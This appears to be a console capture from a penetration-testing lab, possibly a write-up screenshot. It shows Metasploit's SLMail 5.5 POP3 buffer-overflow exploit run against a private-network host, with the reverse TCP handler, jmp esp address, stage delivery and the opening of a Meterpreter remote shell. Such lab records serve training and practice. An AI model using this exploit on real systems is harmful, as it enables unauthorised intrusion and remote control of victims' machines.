 [msf](Jobs:0 Agents:0) exploit(windows/pop3/seattlelab_pass) >> exploit
[*] Started reverse TCP handler on 192.168.111.45:4444
[*] 192.168.111.37:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175686 bytes) to 192.168.111.37
[*] Meterpreter session 1 opened (192.168.111.45:4444 -> 192.168.111.37:49200) at 2023-03-22 18:54:43 +0000
(Meterpreter 1)(C:\Program Files\SLmail\System) >